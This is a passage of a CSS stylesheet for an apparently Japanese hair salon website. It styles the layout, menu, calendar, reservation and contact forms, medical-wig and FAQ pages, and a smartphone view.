  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}

.qr_img {
  text-align: center;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

body #footer {
  clear: both;
  background: #e2dedb url(https://goope.jp/goope/20153/140416134941nhcp.png) no-repeat right bottom;
  margin: 10px auto;
  padding:20px;
  width: 920px;
  color: #2A1100;
  /*height: 42px;*/
  border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
	}
	
.footer_site_tit {
  color: #2A1100;
  font-weight: bold;
	font: 24px  'Allerta',futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  letter-spacing:-0.05em;
  float:left;
	}
.footer_site_tit a:link,
.footer_site_tit a:visited{color:#2A1100;}
.footer_site_tit a:hover,
.footer_site_tit a:active{color:#8b8b8a; text-decoration:none;}

.footer_site_info{
	float:left;
	font-size:85%;
	margin-left:10px;
	line-height:1.2;
	padding-top: 5px;
}
	
div#footer_copyright {
  width: 100%;
   color: #C4C4C4;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
  margin: 10px 0;
  float: left;
  font-size: 12px;
  }

.powered_base {
  margin: 10px 0;
  float: right;
  font-size: 12px;
  }

.powered {
  float: left;
  }

.shop_rss {
  margin: 2px 0 0 10px;
  float: left;
  }

.powered a:link,
.copyright a:link {
  color: #ffffff;
	}
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
	}
	
.powered a:hover,
.copyright a:hover {
  color: #ffffff;
  }
  
.powered a:active,
.copyright a:active {
  color: #ffffff;
	}

/* --------------------------------------
	トップ
--------------------------------------- */ 

#welcome_info_area {
  float: right;
  width: 620px;  
  }

.welcome_area {
  margin: 0 0 40px 0;
	padding: 0 0 0 0;
	}
	
  
.top_title {
	clear:both;
  color: #228b22;
  font-size: 20px;
  font-weight: bold;
  margin: 0 0 2px 0;
  /*border-left: 6px solid 	#ac0b0b;*/
  height: 30px;
  line-height: 30px;
  /*padding-left: 10px;*/
  }
		
.welcome_area_message {
  list-style-type: none;
	}

.title_line_1 {
  height: 4px;
  background: #E2DEDB;
	margin: 0 0 20px 0;
	}

/*.title_line_2 {
  border-bottom: 1px solid #ac0b0b;    
	margin: 0 0 20px 0;
	}*/

.title_line_3 {
  height: 3px;
  background: #E2DEDB;
	}

.title_line_4 {
  height: 3px;
  background: #E2DEDB;
	margin: 0 0 20px 0;
	}

.top_contact_title {
    color: #ac0b0b;
    font-size: 23px;
    font-weight: bold;
    margin: 0 0 2px 0;
    line-height: 30px;
}
	
.top_info_area {
  list-style-type: none;
  margin: 0 0 40px;
	}
	
.top_info_title {
  color: #223a70;
	font-size: 23px;
	font-weight: bold;
	margin: 0 0 2px 0;
  /*border-left: 6px solid 	#ac0b0b;*/
  height: 30px;
  line-height: 30px;
  /*padding-left: 10px;*/
  }
	
.top_info_message {
  list-style-type: none;
	}	

.top_info_message li {
  margin: 0 0 5px 0;
	}	
	
.top_info_message li a {
	margin: 0 0 10px 0;
	}
		
.top_info_date {
	margin-right: 10px;
	}
	
/* 効果 */
.effect dl	{
	float:left;
	width:30%;
	margin:10px 1.5% 0;
	display:block;
	min-height:310px;
	line-height:1.25;	
}
.effect dt{
	background:#ccc;
	font-weight:bold;
	color:#fff;
	font-size:140%;
	font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	line-height:1.2;
	border-radius: 75px;
    	-webkit-border-radius: 75px;
    	-moz-border-radius: 75px;
	height:150px;
	width:150px;
	margin-bottom:7px;
	
}
dt.effect1{
	background: #FFCD33;
	text-shadow:0 -1px 3px rgba(0, 0, 0, 0.4), 0 1px 3px rgba(87, 73, 28, 0.5);
}
dt.effect2{
	background: #41B2E0;
	text-shadow:0 -1px 3px rgba(0, 0, 0, 0.4), 0 1px 3px rgba(29, 102, 132, 0.5);
}
dt.effect3{
	background: #F26F21;
	text-shadow:0 -1px 3px rgba(0, 0, 0, 0.4), 0 1px 3px rgba(126, 59, 19, 0.5);
}
dt.effect4{
	background: #e97e70;
	text-shadow:0 -1px 3px rgba(0, 0, 0, 0.4), 0 1px 3px rgba(192, 91, 78, 0.5);
}
dt.effect5{
	background: #FFA200;
	text-shadow:0 -1px 3px rgba(0, 0, 0, 0.4), 0 1px 3px rgba(193, 123, 0, 0.5);	
}
dt.effect6{
	background: #76B852;
	text-shadow:0 -1px 3px rgba(0, 0, 0, 0.4), 0 1px 3px rgba(84, 147, 50, 0.5);
}


.effect dt table td{
	width:150px;
	height:150px;
	vertical-align:middle;
	text-align:center;
}

/*動機*/
.reason_top{ clear:both; position:relative; top:-50px;}
.reason ul li{
	list-style:none;
	margin-bottom:7px;
}
/*保健所*/
.license dl{width:100%; overflow:hidden; zoom:1;}
.license dt{float:right;}
.license dt img{ width:200px;}
.license dd{float:left; width:400px;}
.license dd h3{font-size:15px; margin:15px 0;}

.top_bnr1{margin-bottom:20px;}	
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 620px;
	margin: 0 0 32px 0;
  }

.info {
  width: 620px;
  padding:0 1px;  
	margin: 0 0 25px 0;
	}
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  font-size: 12px;
  padding: 0 0 4px 1px;
  color: #aaa099;
  font-weight: bold;	
	}
	
.info_title {
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}
	
.info_body {
	color: #000000;
	padding: 0 1px 0 1px;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}

.calendar_header {
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
%A	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 17px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 620px;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:620px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
  color: #228B22;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}

/*.menu_attention{
	text-align:right;
	margin-bottom:10px;
	font-weight:bold;
	font-size:110%;
	color:#333;
}*/
.menu_attention{
	width: 100%;
	box-sizing: border-box;
	border: 8px solid #e2dedb;
	padding: 20px 20px 14px;
	color: #2a1100;
	margin: 0 0 2px;
}
.menu_attention h3 {
	font-weight: bold;
	margin: 0 0 14px;
	font-size: 24px;
}
.menu_attention .hair_length {
	box-sizing: border-box;
	width: 100%;
	padding: 12px;
	border-radius: 6px;
	background: #f9f9ef;
	text-align: center;
	margin: 12px 0;
}
.menu_attention .hair_length img {
	max-width: 100%;
}
.menu_attention .att_list dl {
	width: 100%;
	display: table;
	table-layout: fixed;
	font-weight: bold;
	font-size: 13px;
}
.menu_attention .att_list dt {
	display: table-cell;
	vertical-align: top;
	width: 1.2em;
}
.menu_attention .att_list dd {
	display: table-cell;
	vertical-align: top;
}
.menu_title {
	font-size: 17px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 10px 0 10px 0;
	float:left;
	width:50%;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#2A1100;	
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:10px 1px 0;
	float:right;
	text-align:right;
	width:45%;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px 5px 0;
	border-bottom:1px dotted #E2DEDB;
	}
	
.menu_contents{
	padding-left:20px;
}
			
.menu_body img {
	float: left;
	margin: 0 20px 0 0;
	padding:0 1px;
	}
	
.menu_style{
	width:94%;
	padding:2%;
	display:block;
	margin:10px 1%;
	background:#f8b862;
	border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
	color: #2A1100;
}

.menu_style_tit{
	font-size:120%;
	color:#fff;
	font-weight:bold;
	margin-bottom:5px;
	text-shadow:1px 1px 2px #bb5548;
}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
  }

.photo_area {
  width: 620px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px -15px;
  padding: 0 0 0 0;
  }
	
.album:last-child {
  padding: 0 0 15px 0;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 0 15px 15px;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding: 0 1px;
  }
	
.photo_date {
  color: #6a6a6a;
  text-align: left;
  margin-bottom: 4px;
  padding: 0 1px 0 1px;
  }

.photo_title {
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding: 0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #ac0b0b;
  }
	
/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
	padding: 0;
	margin-bottom: 20px;
	}
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
	width: 110px;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 17px;
	}
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
	margin-bottom: 10px;  
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
	width: 100%;
	height: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	background: #ffffff;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	/*float: right;*/
	width: 100%;
	border-top: 1px solid #a3a3a3;
	background-image: url(/img/theme_salon2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	background:#E2DEDB;
	vertical-align:middle;
	}
				
.table_detail td {
  width: 350px;
  color: #000000;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	border-right: 1px solid #a3a3a3;		
	}

.detail h3 {
	color: #2a1100;
	font-weight: bold;
	font-size: 16px;
	margin: 0 0 20px;
}
.detail .parking {
	margin: 30px 0 0;
	clear: both;
}
.detail .parking ul {
	overflow: hidden;
	zoom: 1;
	width: 100%;
	list-style: none;
	padding: 0 0 20px;
	margin: 0 0 20px;
	border-bottom: 1px dotted #ccc;
}
.detail .parking li {
	float: left;
	width: 32%;
	margin: 0 1.8% 0 0;
	text-align: center;
}
.detail .parking li.parking3 {
	float: right;
	margin: 0;
}
.detail .parking li img {
	width: 100%;
	display: block;
}
/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.contact_wrapper {
  float: right;
  }	

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}
	
.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: right;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 520px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 340px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:

	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }
  
  
/* --------------------------------------
	フリー：施術
--------------------------------------- */
.treatment_body{
	margin-bottom:20px;
	padding-bottom:10px;
	border-bottom:1px dotted #E2DEDB;
}

.treatment_body dt{
	clear:both;
	float:left;
	margin-right:10px;
	height:160px;
	width:150px;
	display:block;
	background:#EEE0D7;
	padding:60px 5px 5px;
	text-align:center;
}
.treatment_body dt span{
	font-size:130%;
	font-weight:bold;
	color:#2A1100;
}
.treatment_body dt span.treatment_sp{
	font-size:100%;
}
	
.treatment_img{
	float:left;
	width:300px;
}
.treatment_txt{
	float:right;
	width:410px;
}
.treatment_txt td{
	vertical-align:middle;
	height:225px;
}

/* 効果 */
.effect_2{ clear:both;}
.effect_2 dl	{
	float:left;
	width:30%;
	margin:10px 1.5% 0;
	display:block;
	min-height:280px;	
}
.effect_2 dt{
	font-weight:bold;
	color:#fff;
	font-size:140%;
	font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	line-height:1.2;
	text-align:center;
	padding:60px 0 0 0;
	border-radius: 75px;
    	-webkit-border-radius: 75px;
    	-moz-border-radius: 75px;
	height:90px;
	width:150px;
	/*text-shadow:0 -1px 3px rgba(0, 0, 0, 0.4), 0 1px 3px rgba(255, 255, 255, 0.5);*/
	margin:0 auto 7px;
}
.effect_2 dd{
	line-height:1.2;
}

/*動機*/
/*.reason_top{ position:relative; top:-20px;}*/
.reason_top2{ clear:both;}
.reason ul li{
	list-style:none;
	margin-bottom:7px;
}

/* --------------------------------------
	フリー：医療用ウィッグ
--------------------------------------- */
.wig_body_table{
	margin:0 0 20px;
}

.wig_img{
	float:left;
	width:300px;
}
.wig_txt{
	float:right;
	width:580px;
}
.wig_body li{
	margin:0 0 10px;
	list-style:none;
}
div.wig_images{
	clear:both;
	margin:30px auto 0 auto;
}
div.wig_images img{
	float:left;
	margin:10px 9px 0 9px;
	width:280px;
	height:auto;
	border:1px solid #ccc;
}

/* --------------------------------------
	フリー：よくあるご質問
--------------------------------------- */
.faq_body dl{
	padding-bottom:10px;
	margin-bottom:10px;
	border-bottom:1px dotted #E2DEDB;
}

.faq_body dt{
	background:url(https://goope.jp/goope/20153/140417012240zqvx.png) no-repeat 0 0;
	padding:6px 0 0 40px;
	margin:0 20px 2px;
	font-size:105%;
	font-weight:bold;
	min-height:3em;
	color:#2A1100;
}

.faq_body dd{
	background:url(https://goope.jp/goope/20153/140417012240x2th.png) no-repeat 0 0;
	padding:7px 0 0 40px;
	margin:0 20px 5px 60px;
	color:#333;
	min-height:3em;
}
	
/* --------------------------------------
	フリー：シャンプー
--------------------------------------- */
.shampoo_body h3{
	clear: both;
    color: #228b22;
    font-size: 17px;
    font-weight: bold;
    margin: 30px 0 10px 0;
	padding:0 0 4px;
	border-bottom:3px dashed #E2DEDB;
}

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	}
	
.pager a:visited {
	color: #6a6a6a;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #2A1100;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}
	
/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #a3a3a3;
	cursor: hand;
	}


	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
   height: auto;   
   }

body {
  background: #ffffff;
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	}

html>body #wrapper  {
	padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: #ffffff;
	}
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: #ffffff;  
	} 
/* --- トップページのみ --- */   
	
body #container {
  width: 100%;
  background-image: none;
  background-color: #ffffff;
  } 

div#wrapper_inner {
  margin: 0 20px;
	}	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
	width: 100%;
  float: none;
  }	
/* --- Main float none area--- */   
	
div#main_inner {
  margin:  0 0 50px 0;
  }

#header {
  /*border-top: 6px solid #ac0b0b;*/
  margin: 0 -20px;
  padding: 5px 20px;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title_smartphone {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
	background-color: rgba(255, 255, 255, 0);
	}   

.header_caption{
  text-align: center;
  width:100%;
  } 
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  /*font-weight: bold;
	font: 40px  'futura' !important;*/
  padding-top: 0;	
  text-align: center;	
  margin: 0;
	}
	
.site_description_smartphone {
	 width: 100%;
	/*color: #000000;*/
  letter-spacing: 0.1em; 
  /*margin-left: 3px;*/	
  padding-bottom: 15px;
  font: 12px  'futura';
  margin:0;
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 20px 0;
	padding: 0 0 10px ;
  }
 
#main h2.page_title_img,
#main h2.page_title_img2{
	margin: 2px 0 20px -280px;
	_margin: 0;
	padding: 0 0 0 0;
}

/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 30px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
	margin: 0 0 5px 0 !important;
	padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer;
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #2A1100;		
  display: block;  
  } 

body #navi {
  margin: 0 0 40px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;
  border-bottom:none;  
  }

/*TOPのみ*/
body#top #navi {
  margin: 0 0 30px 0 !important;
  border-bottom:none;
  }

.navi_line_top {
  display: none;
  } 

.navi_line_bottom {
  display: none;
  } 

#navi_inner { 
  display: none;
